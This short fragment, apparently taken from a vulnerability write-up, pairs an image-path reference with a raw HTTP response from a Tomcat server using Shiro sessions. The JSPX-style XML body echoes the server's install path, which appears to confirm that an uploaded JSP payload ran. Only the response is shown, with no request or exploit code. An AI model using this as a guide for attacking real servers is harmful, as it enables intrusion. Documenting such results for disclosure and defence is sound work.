 HTTP/1.1 200 OK
Server: ********************
Set-Cookie: shiro.session= ; Path=/; HttpOnly
Content-Type: text/xml;charset=UTF-8
Content-Length: 104
Date: Tue, 03 May 2022 13:16:21 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<hi xmlns:hi="http://java.sun.com/JSP/Page">
D:\tomcat8\bin
</hi>